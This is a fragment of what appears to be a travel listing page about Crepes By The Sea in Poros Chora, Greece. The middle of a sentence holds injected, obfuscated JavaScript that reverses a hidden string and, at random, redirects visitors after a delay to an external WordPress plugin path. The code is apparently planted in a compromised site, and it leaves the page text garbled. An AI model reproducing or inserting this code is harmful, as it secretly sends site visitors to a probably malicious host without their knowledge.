 Mo$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Crepes By The Sea in Poros Chora, Poros, Piraeus Islands - Trizonia